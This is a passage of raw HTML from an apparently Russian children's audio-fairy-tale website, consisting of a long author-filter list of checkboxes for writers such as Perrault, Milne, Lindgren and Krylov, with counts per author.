class="filters-item__label" for="tag_54">Любимые сказки Уолта Диснея (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_57" disabled> <label class="filters-item__label" for="tag_57">С. Т. Аксаков (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_59" disabled> <label class="filters-item__label" for="tag_59">Петер Асбьёрнсен (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_60" disabled> <label class="filters-item__label" for="tag_60">Геннадий Гладков (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_64" disabled> <label class="filters-item__label" for="tag_64">А. А. Милн (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_65" disabled> <label class="filters-item__label" for="tag_65">А. Е. Курляндский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_95" disabled> <label class="filters-item__label" for="tag_95">Э. Р. Л. де Лабулэ (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_97" disabled> <label class="filters-item__label" for="tag_97">К. Д. Ушинский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_100" disabled> <label class="filters-item__label" for="tag_100">Шарль Перро (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_110" disabled> <label class="filters-item__label" for="tag_110">Д. Н. Мамин-Сибиряк (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_114" disabled> <label class="filters-item__label" for="tag_114">Вильгельм Гауф (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_120" disabled> <label class="filters-item__label" for="tag_120">Л. И. Лагин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_121" disabled> <label class="filters-item__label" for="tag_121">Антуан де Сент-Экзюпери (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_122" disabled> <label class="filters-item__label" for="tag_122">Р. Л. Стивенсон (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_123" disabled> <label class="filters-item__label" for="tag_123">Беатрис Поттер (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_124" disabled> <label class="filters-item__label" for="tag_124">Давид Самойлов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_127" disabled> <label class="filters-item__label" for="tag_127">Сельма Лагерлёф (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_129" disabled> <label class="filters-item__label" for="tag_129">И. А. Крылов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_133" disabled> <label class="filters-item__label" for="tag_133">Н. Г. Гарин-Михайловский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_136" disabled> <label class="filters-item__label" for="tag_136">В. В. Зотов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_139" disabled> <label class="filters-item__label" for="tag_139">Т. М. Белозёров (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_141" disabled> <label class="filters-item__label" for="tag_141">Кришан Чандар (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_142" disabled> <label class="filters-item__label" for="tag_142">Юрий Сотник (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_143" disabled> <label class="filters-item__label" for="tag_143">А. Х. Тамбиев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_145" disabled> <label class="filters-item__label" for="tag_145">З. Топелиус (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_147" disabled> <label class="filters-item__label" for="tag_147">В. Шишакин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_149" disabled> <label class="filters-item__label" for="tag_149">Дмитрий Емец (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_150" disabled> <label class="filters-item__label" for="tag_150">Дональд Биссет (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_151" disabled> <label class="filters-item__label" for="tag_151">Э. Н. Успенский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_152" disabled> <label class="filters-item__label" for="tag_152">Э. Э. Мошковская (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_153" disabled> <label class="filters-item__label" for="tag_153">В. Г. Фере (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_154" disabled> <label class="filters-item__label" for="tag_154">И. Т. Бурсов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_155" disabled> <label class="filters-item__label" for="tag_155">Кристиан Пино (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_159" disabled> <label class="filters-item__label" for="tag_159">Энид Блайтон (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_160" disabled> <label class="filters-item__label" for="tag_160">Э. Т. А. Гофман (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_161" disabled> <label class="filters-item__label" for="tag_161">Е. Тринова (0)</label> </span> <div class="filters-item filters-item-outer filters-item-hidden"> <a class="filters-item__link" href="/audioskazki?tags=volshebnye-pro_detej" title="А. К. Дитрих"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_165" checked> <label class="filters-item__label" for="tag_165">А. К. Дитрих (1)</label> </div> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_166" disabled> <label class="filters-item__label" for="tag_166">А. И. Введенский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_167" disabled> <label class="filters-item__label" for="tag_167">В. В. Бианки (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_168" disabled> <label class="filters-item__label" for="tag_168">Ф. Л. Шапиро (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_170" disabled> <label class="filters-item__label" for="tag_170">Е. Жуковская (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_172" disabled> <label class="filters-item__label" for="tag_172">Н. Н. Носов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_174" disabled> <label class="filters-item__label" for="tag_174">Виктор Гюго (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_176" disabled> <label class="filters-item__label" for="tag_176">А. Н. Рыбаков (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_177" disabled> <label class="filters-item__label" for="tag_177">В. А. Лёвшин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_178" disabled> <label class="filters-item__label" for="tag_178">Ж. М. Лепренс де Бомон (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_179" disabled> <label class="filters-item__label" for="tag_179">С. Г. Козлов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_180" disabled> <label class="filters-item__label" for="tag_180">Ю. Я. Яковлев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_181" disabled> <label class="filters-item__label" for="tag_181">Орасио Кирога (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_182" disabled> <label class="filters-item__label" for="tag_182">М. Р. Садовский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_183" disabled> <label class="filters-item__label" for="tag_183">В. В. Медведев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_184" disabled> <label class="filters-item__label" for="tag_184">С. Л. Прокофьева (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_186" disabled> <label class="filters-item__label" for="tag_186">Лион Измайлов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_187" disabled> <label class="filters-item__label" for="tag_187">Отфрид Пройслер (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_188" disabled> <label class="filters-item__label" for="tag_188">Д. Н. Норин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_190" disabled> <label class="filters-item__label" for="tag_190">Я. А. Сегель (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_191" disabled> <label class="filters-item__label" for="tag_191">А. П. Гайдар (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_192" disabled> <label class="filters-item__label" for="tag_192">Энн Хогарт (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_193" disabled> <label class="filters-item__label" for="tag_193">Е. И. Чарушин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_194" disabled> <label class="filters-item__label" for="tag_194">Н. И. Сладков (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_196" disabled> <label class="filters-item__label" for="tag_196">Л. Лягут (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_197" disabled> <label class="filters-item__label" for="tag_197">Д. К. Демирчян (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_199" disabled> <label class="filters-item__label" for="tag_199">Октав Панку-Яш (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_201" disabled> <label class="filters-item__label" for="tag_201">Иржи Волькер (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_202" disabled> <label class="filters-item__label" for="tag_202">Дьердь Шош (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_204" disabled> <label class="filters-item__label" for="tag_204">В. П. Катаев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_205" disabled> <label class="filters-item__label" for="tag_205">Н. Космин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_206" disabled> <label class="filters-item__label" for="tag_206">Л. Л. Яхнин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_210" disabled> <label class="filters-item__label" for="tag_210">С. М. Шатров (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_212" disabled> <label class="filters-item__label" for="tag_212">С. Г. Розанов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_213" disabled> <label class="filters-item__label" for="tag_213">Вольт Суслов  (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_216" disabled> <label class="filters-item__label" for="tag_216">Максим Горький (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_217" disabled> <label class="filters-item__label" for="tag_217">Лесли Риис (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_218" disabled> <label class="filters-item__label" for="tag_218">Ганс Фаллада (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_223" disabled> <label class="filters-item__label" for="tag_223">Б. П. Карамышев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_225" disabled> <label class="filters-item__label" for="tag_225">А. К. Толстой (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_227" disabled> <label class="filters-item__label" for="tag_227">Г. П. Виеру (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_228" disabled> <label class="filters-item__label" for="tag_228">Чарльз Диккенс (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_229" disabled> <label class="filters-item__label" for="tag_229">В. Галкин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_230" disabled> <label class="filters-item__label" for="tag_230">Борис Заходер (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_232" disabled> <label class="filters-item__label" for="tag_232">Карел Чапек (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_234" disabled> <label class="filters-item__label" for="tag_234">Панчо Панчев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_235" disabled> <label class="filters-item__label" for="tag_235">Г. Орлова (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_240" disabled> <label class="filters-item__label" for="tag_240">И. И. Кашежева (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_241" disabled> <label class="filters-item__label" for="tag_241">А. П. Платонов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_242" disabled> <label class="filters-item__label" for="tag_242">М. М. Пришвин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_245" disabled> <label class="filters-item__label" for="tag_245">М. И. Красев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_246" disabled> <label class="filters-item__label" for="tag_246">Е. Б. Борисова (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_247" disabled> <label class="filters-item__label" for="tag_247">В. П. Крапивин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_248" disabled> <label class="filters-item__label" for="tag_248">С. С. Важов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_249" disabled> <label class="filters-item__label" for="tag_249">Джеймс Крюс (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_250" disabled> <label class="filters-item__label" for="tag_250">А. И. Шаров (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_260" disabled> <label class="filters-item__label" for="tag_260">М. Д. Яснов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_261" disabled> <label class="filters-item__label" for="tag_261">О. О. Дриз (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_270" disabled> <label class="filters-item__label" for="tag_270">Б. В. Шергин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_278" disabled> <label class="filters-item__label" for="tag_278">А. Н. Толстой (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_283" disabled> <label class="filters-item__label" for="tag_283">Феликс Зальтен (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_288" disabled> <label class="filters-item__label" for="tag_288">Льюис Кэрролл (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_290" disabled> <label class="filters-item__label" for="tag_290">А. А. Усачёв (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_292" disabled> <label class="filters-item__label" for="tag_292">Памела Трэверс (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_294" disabled> <label class="filters-item__label" for="tag_294">Генри Лонгфелло (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_297" disabled> <label class="filters-item__label" for="tag_297">А. С. Некрасов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_300" disabled> <label class="filters-item__label" for="tag_300">Григорий Остер (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_309" disabled> <label class="filters-item__label" for="tag_309">Вениамин Каверин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_312" disabled> <label class="filters-item__label" for="tag_312">Оскар Уайльд (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_315" disabled> <label class="filters-item__label" for="tag_315">Астрид Линдгрен (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_316" disabled> <label class="filters-item__label" for="tag_316">Марк Твен (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_317" disabled> <label class="filters-item__label" for="tag_317">Е. Л. Шварц  (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_320" disabled> <label class="filters-item__label" for="tag_320">Илья Литвак (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_337" disabled> <label class="filters-item__label" for="tag_337">Джеймс Мэтью Барри (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_341" disabled> <label class="filters-item__label" for="tag_341">Рудольф Э. Распе (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_343" disabled> <label class="filters-item__label" for="tag_343">Юрий Коваль (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_346" disabled> <label class="filters-item__label" for="tag_346">Джанни Родари (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_350" disabled> <label class="filters-item__label" for="tag_350">В. И. Даль (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_351" disabled> <label class="filters-item__label" for="tag_351">А. И. Хайт (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_360" disabled> <label class="filters-item__label" for="tag_360">Юрий Олеша (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_372" disabled> <label class="filters-item__label" for="tag_372">Л. П. Васильева-Гангнус (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_375" disabled> <label class="filters-item__label" for="tag_375">В. Ю. Драгунский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_379" disabled> <label class="filters-item__label" for="tag_379">П. П. Ершов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_391" disabled> <label class="filters-item__label" for="tag_391">К. П. Паустовский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_395" disabled> <label class="filters-item__label" for="tag_395">В. А. Жуковский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_396" disabled> <label class="filters-item__label" for="tag_396">Антоний Погорельский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_401" disabled> <label class="filters-item__label" for="tag_401">В. М. Алеников (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_402" disabled> <label class="filters-item__label" for="tag_402">Жюль Верн (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_403" disabled> <label class="filters-item__label" for="tag_403">А. С. Грин (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_404" disabled> <label class="filters-item__label" for="tag_404">А. П. Чехов  (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_406" disabled> <label class="filters-item__label" for="tag_406">А. И. Куприн (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_407" disabled> <label class="filters-item__label" for="tag_407">К. М. Станюкович (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_411" disabled> <label class="filters-item__label" for="tag_411">Эно Рауд (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_412" disabled> <label class="filters-item__label" for="tag_412">Джонатан Свифт (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_416" disabled> <label class="filters-item__label" for="tag_416">В. А. Осеева (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_421" disabled> <label class="filters-item__label" for="tag_421">Карло Коллоди (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_422" disabled> <label class="filters-item__label" for="tag_422">Лия Гераскина (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_426" disabled> <label class="filters-item__label" for="tag_426">М. Алазанцев (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_427" disabled> <label class="filters-item__label" for="tag_427">А. Даурский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_428" disabled> <label class="filters-item__label" for="tag_428">Ф. Марз (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_429" disabled> <label class="filters-item__label" for="tag_429">А. Романовский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_430" disabled> <label class="filters-item__label" for="tag_430">Б. М. Скубенко-Яблоновский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_431" disabled> <label class="filters-item__label" for="tag_431">А. Чеглок (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_480" disabled> <label class="filters-item__label" for="tag_480">А. Н. Островский  (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_481" disabled> <label class="filters-item__label" for="tag_481">Ирина Токмакова (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_483" disabled> <label class="filters-item__label" for="tag_483">Г. Г. Троепольский (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_484" disabled> <label class="filters-item__label" for="tag_484">Галина Бахарева (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_489" disabled> <label class="filters-item__label" for="tag_489">Сергей Богомазов (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_491" disabled> <label class="filters-item__label" for="tag_491">Вадим Коростылёв (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_493" disabled> <label class="filters-item__label" for="tag_493">Г. М. Науменко (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_494" disabled> <label class="filters-item__label" for="tag_494">Юрий Дружков (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_495" disabled> <label class="filters-item__label" for="tag_495">Пьер Гамарра (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_496" 